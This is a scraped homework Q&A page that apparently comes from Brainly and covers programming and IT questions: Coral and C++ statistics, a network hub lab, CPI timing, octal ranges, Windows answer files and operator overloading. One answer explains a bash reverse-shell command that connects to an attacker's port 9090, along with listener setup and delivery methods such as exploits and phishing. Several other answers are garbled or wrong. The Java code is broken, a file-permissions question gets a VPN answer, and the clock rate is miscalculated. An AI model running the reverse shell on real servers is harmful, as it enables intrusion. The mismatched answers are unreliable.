in Coral Statistics are often calculated with varying amounts of input data. Write a program that takes any number of non-negative integers as input, and outputs the average and max. A negative integer ends the input and is not included in the statistics. Ex: When the input is: 15 20 0 5 -1 the output is: 10 20 Assume that at least one non-negative integer is input.
Answers
The program that describes using any number of non-negative integers as input, and outputs the average and max is; As written below
How to Solve Programming Problems?#include <bits/stdc++.h>
#include<vector>
using namespace std;
/*
Statistics are often calculated with varying amounts of input data.
Write a program that takes any number of non-negative integers as input, and outputs the max and average.
A negative integer ends the input and is not included in the statistics.
Assume the input contains at least one non-negative integer.
Output each floating-point value with two digits after the decimal point,
which can be achieved by executing cout << fixed << setprecision(2); once before all other cout statements.
*/
int main()
{
float c=0,temp=0,Max=0,Avg=0;
c=0;
cout<<"\n\eEnter Values separated by space: ";
while(temp>=0)
{
cin>>temp;
if(temp>=0)
{
Avg = Avg + temp;
if(Max<=temp) Max = temp;
c++;
}
}
Avg = Avg/c;
cout<<"\n\tMax. Value = "<<fixed<<setprecision(2)<<Max;
cout<<"\n\tAverage = "<<fixed<<setprecision(2)<<Avg;
return(0);
}
Read more about Programming at; https://brainly.com/question/23275071
#SPJ1
A program that takes any number of non-negative integers as input, and outputs the average and max is import java. util.Scanner;
What is input data?Any statistics this is furnished to a pc or a software program application is referred to as enter. Since the statistics furnished is likewise taken into consideration to be information, the method of supplying statistics to the pc is likewise referred to as information enter. The enter allows the pc to do what's designed to do and convey an output.
import java.util.Scanner; public elegance LabProgram } while (num >= 0); avg = total/(count-1);System.out.println(avg + " " + max): }Read more about the Coral Statistics:
https://brainly.com/question/24796463
#SPJ1
Related Questions
What is the difference between a threat and an attack?
Answers
Answer:
A Threat is a possible security violation that might exploit the vulnerability of a system or asset. Attack is an deliberate unauthorized action on a system or asset. Attack can be classified as active and passive attack.
To answer this question, complete the lab using the information below.
You are working on a home office network. Recently, you added a cable modem to the network so the computer named Home-PC could connect to the internet. You also added the computer named Home-PC2 to your network, but your networking configuration only allows Home-PC to connect to the internet. To save on cost, you want to add a hub to the network so that both computers can communicate with each other and connect to the internet. The computers do not need to have guaranteed bandwidth for their network connections.
In this lab, your task is to:
Connect the Home-PC and the Home-PC2 using the hub on the Shelf.
Place the hub in the workspace.
Connect Home-PC to the hub.
Reconnect the cables as necessary between the Home-PC and the cable modem.
Use the AC to DC power adapter to provide power to the hub.
Connect Home-PC2 to the hub.
Confirm that both computers are properly connected to the network and internet.
Answers
To allow both Home-PC and Home-PC2 to communicate with each other and connect to the internet, a hub can be added to the home office network. The steps involve connecting the computers to the hub, ensuring proper cabling between Home-PC and the cable modem, providing power to the hub using an AC to DC power adapter, and finally confirming that both computers are connected to the network and internet.
The first step is to physically connect Home-PC and Home-PC2 using the hub on the shelf in the workspace. The hub acts as a central connection point for the computers. Next, connect Home-PC to one of the ports on the hub using an Ethernet cable. Ensure that the cable is securely plugged into the Ethernet port on both the computer and the hub.
Since a cable modem is already present in the network, check the existing cabling between Home-PC and the cable modem. Ensure that the Ethernet cable from the cable modem is connected to one of the ports on the hub.
To power the hub, connect the AC to DC power adapter to the hub and plug it into a power outlet. This provides the necessary power for the hub to operate.
Finally, connect Home-PC2 to one of the remaining ports on the hub using an Ethernet cable. Make sure the cable is securely connected to both the computer and the hub.
After completing these steps, verify that both Home-PC and Home-PC2 are properly connected to the network and can access the internet. Test the connectivity by opening a web browser or accessing shared files between the two computers.
For more questions on Home-PC
https://brainly.com/question/27780075
#SPJ8

1 Design a flowchart to compute the following selection
(1) Area of a circle
(2) Simple interest
(3) Quadratic roots an
(4) Welcome to INTRODUCTION TO COMPUTER PROGRAMM INSTRUCTION
Answers
A flowchart exists as a graphic illustration of a function. It's a chart that displays the workflow needed to achieve a task or a set of tasks with the help of characters, lines, and shapes.
What is a flowchart?A flowchart exists as a graphic illustration of a function. It's a chart that displays the workflow needed to achieve a task or a set of tasks with the help of characters, lines, and shapes. Flowcharts exist utilized to learn, enhance and communicate strategies in different fields.
Step Form Algorithm:
Start.
Declare the required variables.
Indicate the user to enter the coefficients of the quadratic equation by displaying suitable sentences using the printf() function.
Wait using the scanf() function for the user to enter the input.
Calculate the roots of the quadratic equation using the proper formulae.
Display the result.
Wait for the user to press a key using the getch() function.
Stop.989
Pseudo Code Algorithm:
Start.
Input a, b, c.
D ← sqrt (b × b – 4 × a × c).
X1 ← (-b + d) / (2 × a).
X2 ← (-b - d) / (2 × a).
Print x1, x2.
Stop.
Flowchart:
A flowchart to calculate the roots of a quadratic equation exists shown below:
import math
days_driven = int(input("Days driven: "))
while True:
code = input("Choose B for class B, C for class C,D for class D, or Q to Quit: ")
# for class D
if code[0].lower() == "d":
print("You chose Class D")
if days_driven >=8 and days_driven <=27:
amount_due = 276 + (43* (days_driven - 7))
elif days_driven >=28 and days_driven <=60:
amount_due = 1136 + (38*(days_driven - 28))
else:
print("Class D cannot be rented for less than 7 days")
print('amount due is $', amount_due)
break
elif code[0].lower() == "c":
print("You chose class C")
if days_driven \gt= 1 and days_driven\lt=6:
amount_due = 34 * days_driven
elif days_driven \gt= 7 and days_driven \lt=27:
amount_due = 204 + ((days_driven-7)*31)
elif days_driven \gt=28 and days_driven \lt= 60:
amount_due = 810 + ((days_driven-28)*28)
print('amount due is $', amount_due)
# for class b
elif code[0].lower() == "b":
print("You chose class B")
if days_driven >1 and days_driven<=6:
amount_due = 27 * days_driven
elif days_driven >= 7 and days_driven <=27:
amount_due = 162 + ((days_driven-7)*25)
elif days_driven >=28 and days_driven <= 60:
amount_due = 662 + ((days_driven-28)*23)
print('amount due is $', amount_due)
break
elif code[0].lower() == "q":
print("You chose Quit!")
break
else:
print("You must choose between b,c,d, and q")
continue
To learn more about computer programs refer to:
https://brainly.com/question/21612382
#SPJ9
In order to average together values that match two different conditions in different ranges, an excel user should use the ____ function.
Answers
Answer: Excel Average functions
Explanation: it gets the work done.
Answer:
excel average
Explanation:
A processor operates at a clock rate of 1.6 GHz yet has a varying CPI for different instruction types. A given program has 400 ALU instructions which take the processor 7 cycles complete each instruction. It has 300 memory instructions that take 12 cycles to cycles to complete each instruction. It also has 90 branching operations that take 21 cycles to cycles to complete each instruction. How long does it take to execute this program
Answers
Answer:
0.0051825 ms
Explanation:
From the given information:
The clock time is = \(\dfrac{1}{clok \ rate}\)
\(=\dfrac{1}{6} Ghz\)
\(=\dfrac{1}{6}\times 10^9\)
To milliseconds, we have;
= 0.000000625 ms
However, the execution time is the sum total of all instruction types multiplied by the ratio of cycles taken per instruction and cycle time.
Mathematically;
Execution time is: \(\Bigg[Sum \ of \ all \Big(instruction \ type \times \dfrac{cycles taken }{instruction} \Big) \Bigg] \times cycle \ time\)
Recall that:
the cycles taken according to the ALU = 400 × 7 =2800
cycles required according to the memory instructions = 300 × 12 = 3600
cycles for branching = 90×21 = 1890
THUS;
Total cycles = 2800 + 3600 + 1890
= 8290 cycles
Finally, execution time = 8290 cycles × 0.000000625 ms
= 0.0051825 ms
A small process control computer code to represent it's 12-bit memory address. what is the range of address in octal
Answers
The range of memory addresses in octal representation for a 12-bit address in a small process control computer is from 0000 to 7777.
A 12-bit memory address consists of 12 binary digits, allowing for a total of 2^12 (4096) unique addresses. Octal representation is a base-8 numbering system, meaning it uses digits 0-7. To determine the range of addresses in octal, we need to convert the decimal values from 0 to 4095 into octal.
In octal representation, each digit represents 3 bits. Therefore, the highest octal value with 12 bits is 7777 (7 in each digit), which corresponds to the decimal value 4095.
Similarly, the lowest octal value is 0000, representing the decimal value 0.
Thus, the range of memory addresses in octal for a 12-bit address in the small process control computer is from 0000 to 7777. This means there are a total of 4096 unique memory addresses available, each represented by a 4-digit octal number.
For more questions on octal
https://brainly.com/question/33331700
#SPJ8
Using a USB flash drive, you intend to install Windows 10 on several computers. To save time, you would like to automate the
installation of Windows 10 for each computer. What should you do?
Create an answer file named install.wim. Place the file on a USB flash drive and run setup.exe.
Create an answer file named unattend.xml. Place the file on a USB flash drive and run
setup.exe.
O Create an answer file named config.xml. Place the file on a USB flash drive and run setup.exe.
Create an answer file named automated.exe. Place the file on a USB flash drive and run
O automated.exe.
Mark this question for review
Answers
Answer:
Create an answer file named config.xml. Place the file on a USB flash drive and run setup.exe.
Create an answer file named automated.exe. Place the file on a USB flash drive and run
You are reorganizing the drive on your computer. You move several files to a new folder located on the same partition. When you move the files to the new folder,
what happens to their permissions?
Answers
Businesses frequently use a VPN to provide remote workers with access to internal software and data or to establish a single shared network among numerous office locations.
What is a VPN, and why do businesses use them?An encrypted connection between user devices and one or more servers is established by a virtual private network (VPN), a service that provides Internet security. A VPN can safely link a user to the internal network of a business or to the Internet at large. Businesses frequently use a VPN to provide remote workers with access to internal software and data or to establish a single shared network among numerous office locations. The ultimate objective in both situations is to keep web traffic, especially traffic with proprietary data, off the public Internet.To Learn more about VPN refer to:
https://brainly.com/question/16632709
#SPJ9
Businesses frequently use a VPN to provide remote workers with access to internal software and data or to establish a single shared network among numerous office locations.
What is a VPN, and why do businesses use them?An encrypted connection between user devices and one or more servers is established by a virtual private network (VPN), a service that provides Internet security.A VPN can safely link a user to the internal network of a business or to the Internet at large.Businesses frequently use a VPN to provide remote workers with access to internal software and data or to establish a single shared network among numerous office locations. The ultimate objective in both situations is to keep web traffic, especially traffic with proprietary data, off the public Internet.To Learn more about VPN refer to:
brainly.com/question/16632709
#SPJ9
did I do my code correctly in this assignment? its due on may 14ths. and the code has to be in python. can someone do it in a different way?



Answers
Answer:
Your code is correct dude don't stress
TWO (2) negative effects of how technology use in education affects students' learning. Your response should include a minimum of FIVE (5) credible sources.
Answers
Technological advancements have taken education to new heights, yet they have come with their fair share of drawbacks.
What is the explanation for the above response?Two such demerits of utilising technology in classrooms are distraction and lack of retention capacity among students.
Given the myriad choices provided by tech in terms of entertainment such as social networking sites or online games, students tend to lose focus and face negative consequences such as poor academic performance.
Technology dependency poses a vulnerability that can hinder student learning outcomes.
Students whose reliance rests solely on technology may face challenges related to critical thinking and problem-solving abilities - two necessary skills for achieving academic success.
Learn more about technology at:
https://brainly.com/question/28288301
#SPJ1
What are the key constructs of a G&T Value Delivery objective?
Excelling in customer mindshare
Delivering business value
Delivering an innovative solution
Aligning to contractual commitments
Answers
Explanation:
delivering business value
Jose is very careful about preventing malware from infecting his computer. In addition to avoiding suspicious email attachments and resisting the
temptation of clicking on pop-up ads, which of the following methods could Jose use to keep his computer safe?
Answers
Answer: There is many apps on the computer that may help Jose. Look up malware or software protection and perhaps you'll find one you like and that fits his computer. I hope this helps Jose!!!
Explanation:
Many adds pop up for safety and protection for your computer, the hard part is knowing which ones are true and which ones are false! I wouldn't risk buying any plans in that area unless your positive they are real. There are free apps that can help you without paying for them. I hope this helps!
Overload the + operator as indicated. Sample output for the given program:
First vacation: Days: 7, People: 3
Second vacation: Days: 12, People: 3
#include
using namespace std;
class FamilyVacation{
public:
void SetNumDays(int dayCount);
void SetNumPeople(int peopleCount);
void Print() const;
FamilyVacation operator+(int moreDays);
private:
int numDays;
int numPeople;
};
void FamilyVacation::SetNumDays(int dayCount) {
numDays = dayCount;
return;
}
void FamilyVacation::SetNumPeople(int peopleCount) {
numPeople = peopleCount;
return;
}
// FIXME: Overload + operator so can write newVacation = oldVacation + 5,
// which adds 5 to numDays, while just copying numPeople.
/* Your solution goes here */
void FamilyVacation::Print() const {
cout << "Days: " << numDays << ", People: " << numPeople << endl;
return;
}
int main() {
FamilyVacation firstVacation;
FamilyVacation secondVacation;
cout << "First vacation: ";
firstVacation.SetNumDays(7);
firstVacation.SetNumPeople(3);
firstVacation.Print();
cout << "Second vacation: ";
secondVacation = firstVacation + 5;
secondVacation.Print();
return 0;
}
Answers
Answer:
FamilyVacation FamilyVacation::operator+(int moreDays) {
FamilyVacation copy = *this;
copy.numDays += moreDays;
return copy;
}
Explanation:
You create a copy (which is simple because the class contains no pointers), then you modify the copy and return it.
With the help of the network, the attacker can obtain the shell or root shell of the remote server (Linux operating system-based) through the reverse shell attack, and then get full control of the server. The typical reverse shell instruction is as follows:
/bin/bash -c "/bin/bash -i > /dev/tcp/server_ip/9090 0<&1 2>&1"
1) Please explain the meaning of 0,1,2,>, <, & represented in the above statement;
2) What does the attacker need to do on his machine in order to successfully get the shell information output on the server side? And please explain the meaning represented by /dev/tcp/server_ip/9090;
3) Combined with the above statement, explain the implementation process of reverse shell attack;
4) Combined with the relevant knowledge learned in our class, what attacking methods can be used to successfully transmit and execute the above reverse shell instruction on the server side?
Answers
1. 0 represents standard input (stdin), 1 represents standard output (stdout), 2 represents standard error (stderr), > is output redirection, < is input redirection, and & is used for file descriptor redirection.
2. In this case, the attacker should listen on port 9090 using a tool such as netcat or a similar utility.
3.Identify vulnerable system, craft reverse shell payload, deliver payload to target, execute payload to establish connection with attacker are methods for implementation.
4. Exploiting vulnerabilities, social engineering, planting malware/backdoors, compromising trusted user accounts can be used to execute the reverse shell instruction.
1. In the reverse shell instruction provided ("/bin/bash -c "/bin/bash -i > /dev/tcp/server_ip/9090 0<&1 2>&1"), the symbols 0, 1, 2, >, <, and & represent the following:
0: It represents file descriptor 0, which is the standard input (stdin).
1: It represents file descriptor 1, which is the standard output (stdout).
2: It represents file descriptor 2, which is the standard error (stderr).
: It is the output redirection symbol and is used to redirect the output of a command to a file or device.
<: It is the input redirection symbol and is used to redirect input from a file or device to a command.
&: It is used for file descriptor redirection, specifically in this case, combining stdout and stderr into a single stream.
2. To successfully get the shell information output on the server side, the attacker needs to set up a listening service on their own machine. In this case, the attacker should listen on port 9090 using a tool such as netcat or a similar utility. The "/dev/tcp/server_ip/9090" in the reverse shell instruction represents the connection to the attacker's machine on IP address "server_ip" and port 9090. By specifying this address and port, the attacker creates a connection between their machine and the compromised server, allowing the output of the shell to be sent to their machine.
3. The reverse shell attack is typically performed in the following steps:
The attacker identifies a vulnerability in the target server and gains control over it.The attacker crafts a payload that includes the reverse shell instruction, which allows the attacker to establish a connection with their machine.The attacker injects or executes the payload on the compromised server, initiating the reverse shell connection.The reverse shell instruction creates a new shell on the compromised server and connects it to the attacker's machine, redirecting the shell's input and output streams to the network connection.Once the reverse shell connection is established, the attacker gains interactive access to the compromised server, obtaining a shell or root shell, and can execute commands as if they were directly working on the server itself.4. Successfully transmit and execute the reverse shell instruction on the server side, the attacker can use various attacking methods, including:
Exploiting a vulnerability: The attacker can search for known vulnerabilities in the target server's operating system or specific applications running on it. By exploiting these vulnerabilities, they can gain unauthorized access and inject the reverse shell payload.
Social engineering: The attacker may use social engineering techniques, such as phishing emails or deceptive messages, to trick a user with access to the server into executing the reverse shell payload unknowingly.
Malware or backdoor installation: If the attacker already has control over another system on the same network as the target server, they may attempt to install malware or a backdoor on that system. This malware or backdoor can then be used to launch the reverse shell attack on the target server.
Compromising a trusted user account: The attacker may target and compromise a user account with privileged access on the server. With the compromised account, they can execute the reverse shell instruction and gain control over the server.
It is important to note that carrying out such attacks is illegal and unethical unless done with proper authorization and for legitimate security testing purposes.
For more questions on Linux operating system-based
https://brainly.com/question/31763437
#SPJ11
Given the following code segment, what is output after "result = "? int x = 1, y = 2, z = 3; cout << "result = " << (x < y ? y : x) << endl;
a. 1
b. 2
c. 3
d. 4
Answers
Answer:
b. 2
Explanation:
Can someone please help me with this?
Answers
Answer:
no
Explanation:
32. The broadcast address is a special address in which the host bits in the network address are all set to 1, and it can also be used as a host address.
A.True
B.False
Answers
Some host addresses are reserved for special uses. On all networks, host numbers 0 and 255 are reserved. An IP address with all host bits set to 1 is False.
How can I find a network's broadcast address?Any device connected to a multiple-access communications network can receive data from a broadcast address. Any host with a network connection could receive a message delivered to a broadcast address.All hosts on the local subnet are reached by using this address to send data. The Routing Information Protocol (RIP), among other protocols that must communicate data before they are aware of the local subnet mask, uses the broadcast address.The use of some host addresses is reserved. Host numbers 0 and 255 are set aside for use only on reserved networks. When all host bits are set to 1, an IP address is considered false.To learn more about Broadcast address refer to:
https://brainly.com/question/28901647
#SPJ1
Convert 108/10 to binary
Answers
Explanation:
The answer would be 1101100
To move an object to the bottom of the stack, click the Send Backwards arrow and then click Send to Back in the Arrange group on the DRAWING TOOLS _____ tab.
Answers
Answer:
thank you good sir!!!!!!!!
Rachel tries to follow ergonomic principles at work to avoid RSI. Which posture or method chelto prevent Sl while using the
keyboard
Rachel should use an adjustable chair. She should place the chair and keyboard in a way that her elbows bend at ________
Answers
Answer:right angle
Explanation:
What describes an original image that has text added and is shared freely online, usually for humor?
O A. remix
О в. meme
O C.
O D.
mashup
derivative
Reset
Next

Answers
Answer:
b
Explanation:
Given a constant named size with a value of 5, which statement can you use to define and initialize an array of doubles named gallons with 5 elements? a. double gallons[size] = { 12.75, 14.87, 9.74, 6.99, 15.48 }; b. double gallons[size] { 12.75, 14.87, 9.74, 6.99, 15.48 }; c. double gallons[] { 12.75, 14.87, 9.74, 6.99, 15.48 }; d. all of the above e. a and b only
Answers
Answer:
all of the above
I would like assistance on writing a c++ program without using double. thank you


Answers
Answer:
SEE IN BELOW AND GIVE ME BRAINLEST
Explanation:
#include <iostream>
#include <cmath>
using namespace std;
// function to calculate present value
float presentVal(float F, float r, int n) {
float P;
P = F / pow((1 + r), n);
return P;
}
int main() {
float F, r, P;
int n;
cout << "This is a Present Value Computation" << endl;
cout << "Input the Future Value in Dollars: ";
cin >> F;
cout << "Input the Number of Years: ";
cin >> n;
cout << "Input the Interest Rate %/Year: ";
cin >> r;
r = r / 100;
P = presentVal(F, r, n);
cout << "The Present Value = $" << P << endl;
return 0;
}
An electronic ____ is an application you use to perform numeric calculations and to analyze and present numeric data.
Answers
An electronic \(\sf\purple{spreadsheet}\) is an application you use to perform numeric calculations and to analyze and present numeric data.
\(\bold{ \green{ \star{ \orange{Mystique35}}}}⋆\)
An electronic spreadsheet is an application you use to perform numeric calculations and to analyze and present numeric data.
What is electronic spreadsheet?You may examine and show numerical data as well as execute numerical calculations using an electronic spreadsheet.
Microsoft Excel, Sheets, and Apple Numbers are a few examples of electronic spreadsheets.
Text, number, logical, and error data are the four categories of data. Each type can be used for a variety of tasks, so knowing which to use and when to use it is crucial.
You might also keep in mind that while exporting data into a spreadsheet, some data types might change.
You may examine and show numerical data as well as execute numerical calculations using an electronic spreadsheet.
Thus, the answer is electronic spreadsheet.
For more details regarding spreadsheet, visit:
https://brainly.com/question/8284022
#SPJ6
TRUE/FALSE 75POINTS
1 Newspapers are forms of digital media
True
False
2 Moore's Law says that every two years the speed of computers doubles.
True
False
3 Web 2.0 is place where digital media is not just received but both created and shared.
True
False
4 click farms are interactive games for web2.0 users
true
false
5 Careers in digital media have drastically declined in recent years.
True
False
Answers
Newspapers are forms of digital media is a false statement.
Moore's Law says that every two years the speed of computers doubles is a true statementWeb 2.0 is place where digital media is not just received but both created and shared is a true statement.The click farms are interactive games for web2.0 users is a false statement.Careers in digital media have drastically declined in recent years is a false statement.What are the types of newspaper media?A newspaper is known to be a kind of a Print Media. Note that it is said to be the oldest media forms and they are known to be newspapers, magazines, journals and others.
Also, Moore's Law is said to be one that states that the amount of transistors on a processor chip will become a double portion every 18 month
Therefore, Newspapers are forms of digital media is a false statement.
Moore's Law says that every two years the speed of computers doubles is a true statementWeb 2.0 is place where digital media is not just received but both created and shared is a true statement.The click farms are interactive games for web2.0 users is a false statement.Careers in digital media have drastically declined in recent years is a false statement.Learn more about Newspapers from
https://brainly.com/question/26027924
#SPJ1
definition of letter in communication skills
Answers
Answer:
Explanation:A letter is a written message conveyed from one person to another person through a medium. Letters can be formal and informal. Besides a means of communication and a store of information, letter writing has played a role in the reproduction of writing as an art throughout history.
Answer:
A letter is a written message conveyed from one person to another person through a medium. Letters can be formal and informal. Besides a means of communication and a store of information, letter writing has played a role in the reproduction of writing as an art throughout history.
Excellent written and verbal communication skills. Confident, articulate, and professional speaking abilities (and experience) Empathic listener and persuasive speaker. Writing creative or factual. Speaking in public, to groups, or via electronic media. Excellent presentation and negotiation skills.true or false. Two of the main differences between storage and memory is that storage is usually very expensive, but very fast to access.
Answers
Answer:
False. in fact, the two main differences would have to be that memory is violate, meaning that data is lost when the power is turned off and also memory is faster to access than storage.
Are there other methods of removing?
Slicing Method
friends = ["Fritz", "Ann", "Sue", "Jack", "Moran"]
removeFriends = friends[:1]
if removeFriends in friends:
friends.remove(removeFriends)
print(removeFriends)
print(friends)
Specific Method
friends = ["Fritz", "Ann", "Sue", "Jack", "Moran"]
removeFriends = friends[2]
if removeFriends in friends:
friends.remove(removeFriends)
print(removeFriends)
print(friends)
Specific Name
friends = ["Fritz", "Ann", "Sue", "Jack", "Moran"]
removeFriends = "Sue"
if removeFriends in friends:
friends.remove("Sue")
print(removeFriends)
print(friends)
Answers
Answer:
Yes, there are several other methods for removing elements from a list in Python. Here are some examples:
1. Using the pop() method:
friends = ["Fritz", "Ann", "Sue", "Jack", "Moran"]
# Remove the element at index 2
friends.pop(2)
print(friends) # Output: ['Fritz', 'Ann', 'Jack', 'Moran']
The pop() method removes the element at the specified index and returns the value of the removed element. If no index is provided, it removes and returns the last element of the list.
2. Using the del statement:
friends = ["Fritz", "Ann", "Sue", "Jack", "Moran"]
# Remove the element at index 2
del friends[2]
print(friends) # Output: ['Fritz', 'Ann', 'Jack', 'Moran']
The del statement can be used to delete an element at a specific index or a range of elements from a list.
3. Using the remove() method:
friends = ["Fritz", "Ann", "Sue", "Jack", "Moran"]
# Remove the element "Sue"
friends.remove("Sue")
print(friends) # Output: ['Fritz', 'Ann', 'Jack', 'Moran']
The remove() method removes the first occurrence of the specified element from the list. If the element is not found in the list, it raises a ValueError exception.
In the code you provided, the slicing method and specific method both remove an element from the list using the index of the element. The specific name method removes an element from the list using the value of the element. All three methods are valid ways to remove elements from a list in Python.
what is the purpose of file extensions apex
Answers
Answer:
The answer to this question is given below in the explanation section.
Explanation:
The extension apex stands for the Android Pony Express Package file.
It is a zipped compressed package file that Google and other Android device manufacturers use for distributing updates to low-level system libraries on Android devices. It contains security updates deployed to Android devices. For example, instead of waiting to publish a full system upgrade, a device manufacturer can update an individual library to apply a patch or add a system feature.
A. They execute mail merge options
B. They tell the operating system what kind of document you are creating
C.They set up files in a organized hierarchy
D. They run spelling checker and grammar checker
This help y’all figure it out easier? These are the options apex shows
You can perform an in-place upgrade to Windows 7 from both Windows XP and Windows Vista
Answers
wait you can, how?
please explain
Answer:
how do you do that?
Explanation:
i didnt even know that was possible
~evita